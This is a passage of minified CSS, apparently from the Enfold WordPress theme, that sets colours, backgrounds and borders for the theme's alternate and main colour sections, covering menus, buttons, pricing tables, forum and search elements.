#js_sort_items a:hover,.alternate_color #js_sort_items a.active_sort,.alternate_color .av-sort-by-term a.active_sort,.alternate_color .special_amp,.alternate_color .taglist a.activeFilter,.alternate_color #commentform .required,#top .alternate_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .alternate_color .blog-categories a,.html_elegant-blog #top .alternate_color .blog-categories a:hover{color:var(--enfold-alternate-color-primary)} .alternate_color a.avia-button .avia-svg-icon svg:first-child,.alternate_color a.more-link .avia-svg-icon svg:first-child,#top .alternate_color .av-no-color.av-icon-style-border a.av-icon-char svg:first-child{stroke:var(--enfold-alternate-color-primary);fill:var(--enfold-alternate-color-primary)} .alternate_color a:hover,.alternate_color h1 a:hover,.alternate_color h2 a:hover,.alternate_color h3 a:hover,.alternate_color h4 a:hover,.alternate_color h5 a:hover,.alternate_color h6 a:hover,.alternate_color .template-search a.news-content:hover,.alternate_color .wp-playlist-item .wp-playlist-caption:hover{color:var(--enfold-alternate-color-secondary)} .alternate_color a.more-link:hover .avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-secondary);fill:var(--enfold-alternate-color-secondary)} .alternate_color .primary-background,.alternate_color .primary-background a,div .alternate_color .button,.alternate_color #submit,.alternate_color input[type='submit'],.alternate_color .small-preview:hover,.alternate_color .avia-menu-fx,.alternate_color .avia-menu-fx .avia-arrow,.alternate_color.iconbox_top .iconbox_icon,.alternate_color .iconbox_top a.iconbox_icon:hover,.alternate_color .avia-data-table th.avia-highlight-col,.alternate_color .avia-color-theme-color,.alternate_color .avia-color-theme-color:hover,.alternate_color .image-overlay .image-overlay-inside:before,.alternate_color .comment-count,.alternate_color .av_dropcap2,.responsive #top .alternate_color .av-open-submenu.av-subnav-menu > li > a:hover,#top .alternate_color .av-open-submenu.av-subnav-menu li > ul a:hover,.alternate_color .av-colored-style .av-countdown-cell-inner,.alternate_color .wc-block-components-button:not(.is-link){background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font);border-color:var(--enfold-alternate-color-button-border)} .alternate_color #searchform .av_searchform_search.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-constant-font);stroke:var(--enfold-alternate-color-constant-font)} .alternate_color .av_searchform_wrapper .av-search-icon:not(.av-input-field-icon){color:var(--enfold-alternate-color-constant-font)} .alternate_color .av_searchform_wrapper .av-search-icon.avia-svg-icon:not(.av-input-field-icon) svg:first-child{fill:var(--enfold-alternate-color-constant-font);stroke:var(--enfold-alternate-color-constant-font)} .alternate_color a.avia-button:hover .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-secondary);stroke:var(--enfold-alternate-color-secondary)} .alternate_color.iconbox_top .iconbox_icon.avia-svg-icon svg:first-child,.alternate_color .iconbox_top a.iconbox_icon.avia-svg-icon:hover svg:first-child{fill:var(--enfold-alternate-color-constant-font);stroke:var(--enfold-alternate-color-constant-font)} .alternate_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__top,.alternate_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__bottom,.alternate_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::before,.alternate_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::after,.alternate_color .av-colored-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font)} #top #wrap_all .alternate_color .av-menu-button-colored > a .avia-menu-text{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font);border-color:var(--enfold-alternate-color-primary)} #top #wrap_all .alternate_color .av-menu-button-colored > a .avia-menu-text:after{background-color:var(--enfold-alternate-color-button-border)} #top .alternate_color .mobile_menu_toggle{color:var(--enfold-alternate-color-primary);background:var(--enfold-alternate-color-bg)} #top .alternate_color .mobile_menu_toggle .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-primary);stroke:var(--enfold-alternate-color-primary)} #top .alternate_color .av-menu-mobile-active .av-subnav-menu > li > a:before{color:var(--enfold-alternate-color-primary)} #top .alternate_color .av-open-submenu.av-subnav-menu > li > a:hover:before{color:var(--enfold-alternate-color-bg)} .alternate_color .button:hover,.alternate_color .ajax_controlls a:hover,.alternate_color #submit:hover,.alternate_color .big_button:hover,.alternate_color .contentSlideControlls a:hover,.alternate_color #submit:hover ,.alternate_color input[type='submit']:hover{background-color:var(--enfold-alternate-color-secondary);color:var(--enfold-alternate-color-bg);border-color:var(--enfold-alternate-color-button-border2)} .alternate_color #searchform .av_searchform_search.avia-svg-icon svg:first-child:hover{fill:var(--enfold-alternate-color-bg);stroke:var(--enfold-alternate-color-bg)} .alternate_color #searchform .av_searchform_search.avia-svg-icon:hover ~ #searchsubmit{background-color:var(--enfold-alternate-color-secondary);border-color:var(--enfold-alternate-color-button-border2)} .alternate_color .ajax_controlls a.avia-svg-icon:hover svg:first-child{fill:var(--enfold-alternate-color-bg);stroke:var(--enfold-alternate-color-bg)} .alternate_color .avia-toc-style-elegant a.avia-toc-level-0:last-child:after,.alternate_color .avia-toc-style-elegant a:first-child:after,.alternate_color .avia-toc-style-elegant a.avia-toc-level-0:after{background-color:var(--enfold-alternate-color-bg);border-color:var(--enfold-alternate-color-secondary)} .alternate_color .avia-toc-style-elegant a:first-child span:after,.alternate_color .avia-toc-style-elegant a.avia-toc-level-0 span:after{background-color:var(--enfold-alternate-color-bg)} .alternate_color .avia-toc-style-elegant a:first-child:hover span:after,.alternate_color .avia-toc-style-elegant a.avia-toc-level-0:hover span:after{border-color:var(--enfold-alternate-color-secondary)} .alternate_color .avia-toc-style-elegant a:before{border-color:var(--enfold-alternate-color-border)} .alternate_color .avia-toc-style-elegant a:first-child:after,.alternate_color .avia-toc-style-elegant a.avia-toc-level-0:after{border-color:var(--enfold-alternate-color-secondary);background-color:var(--enfold-alternate-color-bg)} .alternate_color .avia-toc-style-elegant a:last-child:after{background-color:var(--enfold-alternate-color-border)} .alternate_color .timeline-bullet{background-color:var(--enfold-alternate-color-border);border-color:var(--enfold-alternate-color-bg)} .alternate_color table,.alternate_color .widget_nav_menu ul:first-child>.current-menu-item,.alternate_color .widget_nav_menu ul:first-child>.current_page_item,.alternate_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.alternate_color .pagination .current,.alternate_color .pagination a,.alternate_color.iconbox_top .iconbox_content,.alternate_color .av_promobox,.alternate_color .toggle_content,.alternate_color .toggler:hover,#top .alternate_color .av-minimal-toggle .toggler,.alternate_color .related_posts_default_image,.alternate_color .search-result-counter,.alternate_color .container_wrap_meta,.alternate_color .avia-content-slider .slide-image,.alternate_color .avia-slider-testimonials .avia-testimonial-content,.alternate_color .avia-testimonial-arrow-wrap .avia-arrow,.alternate_color .news-thumb,.alternate_color .portfolio-preview-content,.alternate_color .portfolio-preview-content .avia-arrow,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .related_posts.av-related-style-full a,.alternate_color .aviaccordion-slide,.alternate_color.avia-fullwidth-portfolio .pagination,.alternate_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.alternate_color .av-catalogue-list li:hover,.alternate_color .wp-playlist,.alternate_color .avia-slideshow-fixed-height > li,.alternate_color .avia-form-success,.alternate_color .avia-form-error,.alternate_color .av-boxed-grid-style .avia-testimonial{background:var(--enfold-alternate-color-bg2)} #top .alternate_color .post_timeline li:hover .timeline-bullet{background-color:var(--enfold-alternate-color-secondary)} .alternate_color blockquote,.alternate_color .avia-bullet,.alternate_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:var(--enfold-alternate-color-primary)} .html_header_top .alternate_color .main_menu ul:first-child >li > ul,.html_header_top #top .alternate_color .avia_mega_div > .sub-menu{border-top-color:var(--enfold-alternate-color-primary)} .alternate_color .breadcrumb,.alternate_color .breadcrumb a,#top .alternate_color.title_container .main-title,#top .alternate_color.title_container .main-title a{color:var(--enfold-alternate-color-color)} .alternate_color .av-icon-display,#top .alternate_color .av-related-style-full a:hover .related-format-icon,.alternate_color .av-default-style .av-countdown-cell-inner,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::before,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::after,.alternate_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-alternate-color-bg2);color:var(--enfold-alternate-color-meta)} .alternate_color .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-meta);stroke:var(--enfold-alternate-color-meta)} .alternate_color .av-masonry-entry:hover .av-icon-display{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font);border-color:var(--enfold-alternate-color-button-border)} .alternate_color .av-masonry-entry:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-constant-font);stroke:var(--enfold-alternate-color-constant-font)} #top .alternate_color .av-masonry-entry.format-quote:hover .av-icon-display{color:var(--enfold-alternate-color-primary)} #top .alternate_color .av-masonry-entry.format-quote:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-primary);stroke:var(--enfold-alternate-color-primary)} .alternate_color textarea::placeholder,.alternate_color input::placeholder{color:var(--enfold-alternate-color-meta);opacity:0.5} .alternate_color .header_bg,.alternate_color .main_menu ul ul,.alternate_color .main_menu .menu ul li a,.alternate_color .pointer_arrow_wrap .pointer_arrow,.alternate_color .avia_mega_div,.alternate_color .av-subnav-menu > li ul,.alternate_color .av-subnav-menu a{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-meta)} .alternate_color .main_menu .menu ul li a:hover,.alternate_color .main_menu .menu ul li a:focus,.alternate_color .av-subnav-menu ul a:hover,.alternate_color .av-subnav-menu ul a:focus{background-color:var(--enfold-alternate-color-bg2)} .alternate_color .sub_menu > ul > li > a,.alternate_color .sub_menu > div > ul > li > a,.alternate_color .main_menu ul:first-child > li > a,#top .alternate_color .main_menu .menu ul .current_page_item > a,#top .alternate_color .main_menu .menu ul .current-menu-item > a,#top .alternate_color .sub_menu li ul a{color:var(--enfold-alternate-color-meta)} .alternate_color .main_menu ul:first-child > li > a svg:first-child{stroke:var(--enfold-alternate-color-meta);fill:var(--enfold-alternate-color-meta)} .alternate_color .main_menu ul:first-child > li > a:hover svg:first-child,.alternate_color .main_menu ul:first-child > li > a:focus svg:first-child{stroke:var(--enfold-alternate-color-color);fill:var(--enfold-alternate-color-color)} #top .alternate_color .main_menu .menu ul li > a:hover,#top .alternate_color .main_menu .menu ul li > a:focus{color:var(--enfold-alternate-color-color)} .alternate_color .av-subnav-menu a:hover,.alternate_color .av-subnav-menu a:focus,.alternate_color .main_menu ul:first-child > li a:hover,.alternate_color .main_menu ul:first-child > li a:focus,.alternate_color .main_menu ul:first-child > li.current-menu-item > a,.alternate_color .main_menu ul:first-child > li.current_page_item > a,.alternate_color .main_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-alternate-color-color)} #top .alternate_color .main_menu .menu .avia_mega_div ul .current-menu-item > a{color:var(--enfold-alternate-color-primary)} .alternate_color .sub_menu > ul > li > a:hover,.alternate_color .sub_menu > ul > li > a:focus,.alternate_color .sub_menu > div > ul > li > a:hover,.alternate_color .sub_menu > div > ul > li > a:focus{color:var(--enfold-alternate-color-color)} #top .alternate_color .sub_menu ul li a:hover,#top .alternate_color .sub_menu ul li a:focus,.alternate_color .sub_menu ul:first-child > li.current-menu-item > a,.alternate_color .sub_menu ul:first-child > li.current_page_item > a,.alternate_color .sub_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-alternate-color-color)} .alternate_color .sub_menu li ul a,.alternate_color #payment,.alternate_color .sub_menu ul li,.alternate_color .sub_menu ul,#top .alternate_color .sub_menu li li a:hover,#top .alternate_color .sub_menu li li a:focus{background-color:var(--enfold-alternate-color-bg)} .alternate_color#header .avia_mega_div > .sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:var(--enfold-alternate-color-border)} #top .alternate_color .widget_pages ul li a:focus,#top .alternate_color .widget_nav_menu ul li a:focus{color:var(--enfold-alternate-color-secondary)} @media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-color);border-color:var(--enfold-alternate-color-border)} #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-color);fill:var(--enfold-alternate-color-color)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .av_header_transparency{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-color);border-color:var(--enfold-alternate-color-border)} .html_mobile_menu_tablet #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-color);fill:var(--enfold-alternate-color-color)}} .alternate_color .header_bg{background:var(--enfold-alternate-color-background-image)} .alternate_color .avia-tt,.alternate_color .avia-tt .avia-arrow,.alternate_color .avia-tt .avia-arrow{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-meta)} .alternate_color .av_ajax_search_image{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-bg)} .alternate_color .av_ajax_search_image.avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-bg);fill:var(--enfold-alternate-color-bg)} .alternate_color .ajax_search_excerpt{color:var(--enfold-alternate-color-meta)} .alternate_color .av_ajax_search_title{color:var(--enfold-alternate-color-heading)} .alternate_color .ajax_load{background-color:var(--enfold-alternate-color-primary)} .alternate_color .av_searchsubmit_wrapper{background-color:var(--enfold-alternate-color-primary)} #top .alternate_color .avia-color-theme-color{color:var(--enfold-alternate-color-button-font);border-color:var(--enfold-alternate-color-button-border)} #top .alternate_color .avia-color-theme-color .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-button-font);stroke:var(--enfold-alternate-color-button-font)} .alternate_color .avia-color-theme-color-subtle{background-color:var(--enfold-alternate-color-bg2);color:var(--enfold-alternate-color-color)} #top .alternate_color .avia-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-color);stroke:var(--enfold-alternate-color-color)} .alternate_color .avia-color-theme-color-subtle:hover{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-heading)} #top .alternate_color .avia-color-theme-color-subtle:hover .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-heading);stroke:var(--enfold-alternate-color-heading)} #top .alternate_color .avia-color-theme-color-highlight{color:var(--enfold-alternate-color-button-font);border-color:var(--enfold-alternate-color-secondary);background-color:var(--enfold-alternate-color-secondary)} #top .alternate_color .avia-color-theme-color-highlight .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-button-font);stroke:var(--enfold-alternate-color-button-font)} #top .alternate_color .avia-font-color-theme-color,#top .alternate_color .avia-font-color-theme-color-hover:hover{color:var(--enfold-alternate-color-button-font)} #top .alternate_color .avia-font-color-theme-color .avia-svg-icon svg:first-child,#top .alternate_color .avia-font-color-theme-color-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-button-font);stroke:var(--enfold-alternate-color-button-font)} .alternate_color .avia-font-color-theme-color-subtle{color:var(--enfold-alternate-color-color)} .alternate_color .avia-font-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-color);stroke:var(--enfold-alternate-color-color)} .alternate_color .avia-font-color-theme-color-subtle-hover:hover{color:var(--enfold-alternate-color-heading)} .alternate_color .avia-font-color-theme-color-subtle-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-heading);stroke:var(--enfold-alternate-color-heading)} #top .alternate_color .avia-font-color-theme-color-highlight,#top .alternate_color .avia-font-color-theme-color-highlight-hover:hover{color:var(--enfold-alternate-color-button-font)} #top .alternate_color .avia-font-color-theme-color-highlight .avia-svg-icon svg:first-child,#top .alternate_color .avia-font-color-theme-color-highlight-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-button-font);stroke:var(--enfold-alternate-color-button-font)} .alternate_color .avia-icon-list .iconlist_icon{background-color:var(--enfold-alternate-color-iconlist)} .alternate_color .avia-icon-list .iconlist-timeline{border-color:var(--enfold-alternate-color-border)} .alternate_color .iconlist_content{color:var(--enfold-alternate-color-meta)} .alternate_color .avia-timeline .milestone_icon{background-color:var(--enfold-alternate-color-timeline)} .alternate_color .avia-timeline .milestone_inner{background-color:var(--enfold-alternate-color-timeline)} .alternate_color .avia-timeline{border-color:var(--enfold-alternate-color-timeline)} .alternate_color .av-milestone-icon-wrap:after{border-color:var(--enfold-alternate-color-timeline)} .alternate_color .avia-timeline .av-milestone-date{color:var(--enfold-alternate-color-timeline-date)} .alternate_color .avia-timeline .av-milestone-date span{background-color:var(--enfold-alternate-color-timeline)} .alternate_color .avia-timeline-horizontal .av-milestone-content-wrap footer{background-color:var(--enfold-alternate-color-timeline)} .alternate_color .av-timeline-nav a{background-color:var(--enfold-alternate-color-timeline)} #top .alternate_color .input-text,#top .alternate_color input[type='text'],#top .alternate_color input[type='input'],#top .alternate_color input[type='password'],#top .alternate_color input[type='email'],#top .alternate_color input[type='number'],#top .alternate_color input[type='url'],#top .alternate_color input[type='tel'],#top .alternate_color input[type='search'],#top .alternate_color textarea,#top .alternate_color select{border-color:var(--enfold-alternate-color-border);background-color:var(--enfold-alternate-color-bg2);color:var(--enfold-alternate-color-meta);font-family:inherit} #top .alternate_color .invers-color .input-text,#top .alternate_color .invers-color input[type='text'],#top .alternate_color .invers-color input[type='input'],#top .alternate_color .invers-color input[type='password'],#top .alternate_color .invers-color input[type='email'],#top .alternate_color .invers-color input[type='number'],#top .alternate_color .invers-color input[type='url'],#top .alternate_color .invers-color input[type='tel'],#top .alternate_color .invers-color input[type='search'],#top .alternate_color .invers-color textarea,#top .alternate_color .invers-color select{background-color:var(--enfold-alternate-color-bg)} .alternate_color .required{color:var(--enfold-alternate-color-primary)} .alternate_color .av-masonry{background-color:var(--enfold-alternate-color-masonry)} .alternate_color .av-masonry-pagination,.alternate_color .av-masonry-pagination:hover,.alternate_color .av-masonry-outerimage-container{background-color:var(--enfold-alternate-color-bg)} .alternate_color .container .av-inner-masonry-content,#top .alternate_color .container .av-masonry-load-more,#top .alternate_color .container .av-masonry-sort,.alternate_color .container .av-masonry-entry .avia-arrow{background-color:var(--enfold-alternate-color-bg2)} .alternate_color .hr-short .hr-inner-style,.alternate_color .hr-short .hr-inner{background-color:var(--enfold-alternate-color-bg)} div .alternate_color .tabcontainer .active_tab_content,div .alternate_color .tabcontainer .active_tab{background-color:var(--enfold-alternate-color-bg2);color:var(--enfold-alternate-color-color)} div .alternate_color .tabcontainer .active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-color);stroke:var(--enfold-alternate-color-color)} .responsive.js_active #top .alternate_color .avia_combo_widget .top_tab .tab{border-top-color:var(--enfold-alternate-color-border)} .alternate_color .template-archives .tabcontainer a,#top .alternate_color .tabcontainer .tab:hover,#top .alternate_color .tabcontainer .tab.active_tab{color:var(--enfold-alternate-color-color)} #top .alternate_color .tabcontainer .tab:hover .tab_icon.avia-svg-icon svg:first-child,#top .alternate_color .tabcontainer .tab.active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-color);stroke:var(--enfold-alternate-color-color)} .alternate_color .template-archives .tabcontainer a:hover{color:var(--enfold-alternate-color-secondary)} .alternate_color .sidebar_tab_icon{background-color:var(--enfold-alternate-color-border)} #top .alternate_color .sidebar_active_tab .sidebar_tab_icon{background-color:var(--enfold-alternate-color-primary)} .alternate_color .sidebar_tab:hover .sidebar_tab_icon{background-color:var(--enfold-alternate-color-secondary)} .alternate_color .sidebar_tab,.alternate_color .tabcontainer .tab{color:var(--enfold-alternate-color-meta)} .alternate_color div .sidebar_active_tab ,div .alternate_color .tabcontainer.noborder_tabs .active_tab_content,div .alternate_color .tabcontainer.noborder_tabs .active_tab{color:var(--enfold-alternate-color-color);background-color:var(--enfold-alternate-color-bg)} #top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a{background-color:var(--enfold-alternate-color-bg2)} #top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:var(--enfold-alternate-color-meta)} @media only screen and (max-width:767px){.responsive #top .alternate_color .tabcontainer .active_tab{background-color:var(--enfold-alternate-color-secondary);color:var(--enfold-alternate-color-constant-font)} .responsive #top .alternate_color .tabcontainer{border-color:var(--enfold-alternate-color-border)} .responsive #top .alternate_color .active_tab_content{background-color:var(--enfold-alternate-color-bg2)}} .alternate_color tr:nth-child(even),.alternate_color .avia-data-table .avia-heading-row .avia-desc-col,.alternate_color .avia-data-table .avia-highlight-col,.alternate_color .pricing-table>li:nth-child(even),body .alternate_color .pricing-table.avia-desc-col li,#top .alternate_color .avia-data-table.avia_pricing_minimal th{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-color)} .alternate_color table caption,.alternate_color tr:nth-child(even),.alternate_color .pricing-table>li:nth-child(even),#top .alternate_color .avia-data-table.avia_pricing_minimal td{color:var(--enfold-alternate-color-meta)} .alternate_color tr:nth-child(odd),.alternate_color .pricing-table>li:nth-child(odd),.alternate_color .pricing-extra{background:var(--enfold-alternate-color-bg2)} .alternate_color .pricing-table li.avia-pricing-row,.alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font);border-color:var(--enfold-alternate-color-stripe)} .alternate_color .pricing-table li.avia-heading-row,.alternate_color .pricing-table li.avia-heading-row .pricing-extra{background-color:var(--enfold-alternate-color-stripe2);color:var(--enfold-alternate-color-constant-font);border-color:var(--enfold-alternate-color-stripe)} .alternate_color .pricing-table.avia-desc-col .avia-heading-row,.alternate_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:var(--enfold-alternate-color-border)} .alternate_color .theme-color-bar .bar{background:var(--enfold-alternate-color-primary)} .alternate_color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.alternate_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.alternate_color .button.av-sending-button,.alternate_color .av-striped-bar .theme-color-bar .bar{background:var(--enfold-alternate-color-primary)} body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float{background:var(--enfold-alternate-color-primary);color:#fff} body .alternate_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px var(--enfold-alternate-color-primary);border-color:var(--enfold-alternate-color-primary) transparent transparent transparent} .alternate_color .progress{background-color:var(--enfold-alternate-color-bg2)} .alternate_color .av_searchform_element_results .av_ajax_search_entry,.alternate_color .av_searchform_element_results .av_ajax_search_title,.alternate_color.av_searchform_element_results .av_ajax_search_entry,.alternate_color.av_searchform_element_results .av_ajax_search_title{color:var(--enfold-alternate-color-primary)} .alternate_color .av_searchform_element_results .ajax_search_excerpt,.alternate_color.av_searchform_element_results .ajax_search_excerpt{color:var(--enfold-alternate-color-meta)} .alternate_color .av_searchform_element_results .av_ajax_search_image,.alternate_color.av_searchform_element_results .av_ajax_search_image{color:var(--enfold-alternate-color-meta)} .alternate_color .button.av-sending-button{background:var(--enfold-alternate-color-secondary);background-image:linear-gradient(-45deg,var(--enfold-alternate-color-secondary) 25%,var(--enfold-alternate-color-stripe2nd) 25%,var(--enfold-alternate-color-stripe2nd) 50%,var(--enfold-alternate-color-secondary) 50%,var(--enfold-alternate-color-secondary) 75%,var(--enfold-alternate-color-stripe2nd) 75%,var(--enfold-alternate-color-stripe2nd));border-color:var(--enfold-alternate-color-secondary)} .alternate_color span.bbp-admin-links a{color:var(--enfold-alternate-color-primary)} .alternate_color span.bbp-admin-links a:hover{color:var(--enfold-alternate-color-secondary)} #top .alternate_color .bbp-reply-content,#top .alternate_color .bbp-topic-content,#top .alternate_color .bbp-body .super-sticky .page-numbers,#top .alternate_color .bbp-body .sticky .page-numbers,#top .alternate_color .bbp-pagination-links a:hover,#top .alternate_color .bbp-pagination-links span.current{background:var(--enfold-alternate-color-bg)} #top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-topics .bbp-header,#top .alternate_color .bbp-forums .bbp-header,#top .alternate_color .bbp-topics-front ul.super-sticky,#top .alternate_color .bbp-topics ul.super-sticky,#top .alternate_color .bbp-topics ul.sticky,#top .alternate_color .bbp-forum-content ul.sticky,#top .alternate_color .bbp-body .page-numbers{background-color:var(--enfold-alternate-color-bg2)} #top .alternate_color .bbp-meta,#top .alternate_color .bbp-author-role,#top .alternate_color .bbp-author-ip,#top .alternate_color .bbp-pagination-count,#top .alternate_color .bbp-topics .bbp-body .bbp-topic-title:before{color:var(--enfold-alternate-color-meta)} #top .alternate_color .bbp-admin-links{color:var(--enfold-alternate-color-border)} .alternate_color #bbpress-forums li.bbp-body ul.forum,.alternate_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .alternate_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-reply-author:before,.avia_transform .forum-search .alternate_color .bbp-topic-author:before{background-color:var(--enfold-alternate-color-bg);border-color:var(--enfold-alternate-color-border)} #top .alternate_color .bbp-author-name{color:var(--enfold-alternate-color-heading)} .alternate_color .widget_display_stats dt,.alternate_color .widget_display_stats dd{background-color:var(--enfold-alternate-color-bg2)} .alternate_color{background:var(--enfold-alternate-color-background-image)} .main_color,.main_color div,.main_color header,.main_color main,.main_color aside,.main_color footer,.main_color article,.main_color nav,.main_color section,.main_color span,.main_color applet,.main_color object,.main_color iframe,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color p,.main_color blockquote,.main_color pre,.main_color a,.main_color abbr,.main_color acronym,.main_color address,.main_color big,.main_color cite,.main_color code,.main_color del,.main_color dfn,.main_color em,.main_color img,.main_color ins,.main_color kbd,.main_color q,.main_color s,.main_color samp,.main_color small,.main_color strike,.main_color strong,.main_color sub,.main_color sup,.main_color tt,.main_color var,.main_color b,.main_color u,.main_color i,.main_color center,.main_color dl,.main_color dt,.main_color dd,.main_color ol,.main_color ul,.main_color li,.main_color fieldset,.main_color form,.main_color label,.main_color legend,.main_color table,.main_color caption,.main_color tbody,.main_color tfoot,.main_color thead,.main_color tr,.main_color th,.main_color td,.main_color article,.main_color aside,.main_color canvas,.main_color details,.main_color embed,.main_color figure,.main_color fieldset,.main_color figcaption,.main_color footer,.main_color header,.main_color hgroup,.main_color menu,.main_color nav,.main_color output,.main_color ruby,.main_color section,.main_color summary,.main_color time,.main_color mark,.main_color audio,.main_color video,#top .main_color .pullquote_boxed,.responsive #top .main_color .avia-testimonial,.responsive #top.avia-blank #main .main_color.container_wrap:first-child,#top .main_color.fullsize .template-blog .post_delimiter,.main_color .related_posts.av-related-style-full a{border-color:var(--enfold-main-color-border)} .main_color .rounded-container,#top .main_color .pagination a:hover,.main_color .small-preview,.main_color .fallback-post-type-icon{background:var(--enfold-main-color-meta);color:var(--enfold-main-color-bg)} .main_color .rounded-container .avia-svg-icon svg:first-child,.main_color .small-preview .avia-svg-icon svg:first-child,.main_color .fallback-post-type-icon.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-bg);stroke:var(--enfold-main-color-bg)} .main_color .av-default-color,#top .main_color .av-force-default-color,.main_color .av-catalogue-item,.main_color .wp-playlist-item .wp-playlist-caption,.main_color .wp-playlist{color:var(--enfold-main-color-color)} .main_color,.main_color .site-background,.main_color .first-quote,.main_color .related_image_wrap,.main_color .gravatar img.main_color .hr_content,.main_color .news-thumb,.main_color .post-format-icon,.main_color .ajax_controlls a,.main_color .tweet-text.avatar_no,.main_color .toggler,.main_color .toggler.activeTitle:hover,.main_color #js_sort_items,.main_color.inner-entry,.main_color .grid-entry-title,.main_color .related-format-icon,.grid-entry .main_color .avia-arrow,.main_color .avia-gallery-big,.main_color .avia-gallery-big,.main_color .avia-gallery img,.main_color .grid-content,.main_color .av-share-box ul,#top .main_color .av-related-style-full .related-format-icon,.main_color .related_posts.av-related-style-full a:hover,.main_color.avia-fullwidth-portfolio .pagination .current,.main_color.avia-fullwidth-portfolio .pagination a,.main_color .av-hotspot-fallback-tooltip-inner,.main_color .av-hotspot-fallback-tooltip-count{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color)} .main_color .ajax_controlls a.avia-svg-icon svg:first-child,.main_color .avia-svg-icon svg:first-child,.main_color .av-share-box ul li svg:first-child,#top .main_color .avia-slider-testimonials.av-slideshow-ui .avia-slideshow-arrows a.avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-color);fill:var(--enfold-main-color-color)} .main_color .avia-fold-unfold-section .av-fold-unfold-container::after{background:linear-gradient( to bottom,rgba(249,249,249,0),rgba(249,249,249,1) )} .main_color .avia-fold-unfold-section .av-fold-button-container:not(.avia-button),.main_color.avia-fold-unfold-section .av-fold-button-container:not(.avia-button){color:var(--enfold-main-color-color)} .main_color .avia-fold-unfold-section .av-fold-button-container.fold-button{background:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-border)} .main_color .avia-curtain-reveal-overlay{background:var(--enfold-main-color-bg)} .main_color .avia-icon-circles-icon{background:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-border);color:var(--enfold-main-color-color)} .main_color .avia-icon-circles-icon.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-color);stroke:var(--enfold-main-color-color)} .main_color .avia-icon-circles-icon.active{background:var(--enfold-main-color-secondary);border-color:var(--enfold-main-color-secondary);color:var(--enfold-main-color-bg)} .main_color 